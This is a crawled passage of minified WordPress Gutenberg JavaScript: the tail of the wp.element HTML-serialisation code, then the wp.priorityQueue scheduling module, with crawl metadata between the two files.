e,t)=>(e[t.toLowerCase()]=t,e)),{}),F=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function N(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return _[t]?_[t]:W[t]?x(W[t]):F[t]?F[t]:t}function U(e){return e.startsWith("--")?e:H(e,["ms","O","Moz","Webkit"])?"-"+x(e):x(e)}function V(e,t){return"number"!=typeof t||0===t||I.has(e)?t:t+"px"}function $(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==e||!1===e)return"";if(Array.isArray(e))return B(e,t,r);switch(typeof e){case"string":return(0,C.escapeHTML)(e);case"number":return e.toString()}const{type:o,props:i}=e;switch(o){case n.StrictMode:case n.Fragment:return B(i.children,t,r);case E:const{children:e,...o}=i;return q(Object.keys(o).length?"div":null,{...o,dangerouslySetInnerHTML:{__html:e}},t,r)}switch(typeof o){case"string":return q(o,i,t,r);case"function":return o.prototype&&"function"==typeof o.prototype.render?X(o,i,t,r):$(o(i,r),t,r)}switch(o&&o.$$typeof){case R.$$typeof:return B(i.children,i.value,r);case A.$$typeof:return $(i.children(t||o._currentValue),t,r);case M.$$typeof:return $(o.render(i),t,r)}return""}function q(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o="";if("textarea"===e&&t.hasOwnProperty("value")){o=B(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=B(t.children,n,r));if(!e)return o;const i=Y(t);return L.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function X(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=$(o.render(),n,r);return i}function B(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++)r+=$(e[o],t,n);return r}function Y(e){let t="";for(const n in e){const r=N(n);if(!(0,C.isValidAttributeName)(r))continue;let o=D(n,e[n]);if(!T.has(typeof o))continue;if(z(n))continue;const i=P.has(r);if(i&&!1===o)continue;const a=i||H(n,["data-","aria-"])||j.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,C.escapeAttribute)(o)),t+='="'+o+'"'))}return t}const Z=$;(window.wp=window.wp||{}).element=t})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/priority-queue/index.min.js?ver=6c6ae9ab4bf3e96ca1ac
body_size: 612
content:
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{createQueue:()=>o});const n="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback||window.requestAnimationFrame,o=()=>{let e=[],t=new WeakMap,o=!1;const r=i=>{const d="number"==typeof i?()=>!1:()=>i.timeRemaining()>0;do{if(0===e.length)return void(o=!1);const n=e.shift();t.get(n)(),t.delete(n)}while(d());n(r)};return{add:(i,d)=>{t.has(i)||e.push(i),t.set(i,d),o||(o=!0,n(r))},flush:n=>{if(!t.has(n))return!1;const o=e.indexOf(n);e.splice(o,1);const r=t.get(n);return t.delete(n),r(),!0},cancel:n=>{if(!t.has(n))return!1;const o=e.indexOf(n);return e.splice(o,1),t.delete(n),!0},reset:()=>{e=[],t=new WeakMap,o=!1}}};(window.wp=window.wp||{}).priorityQueue=t})();
//# sourceMappingURL=index.min.js.map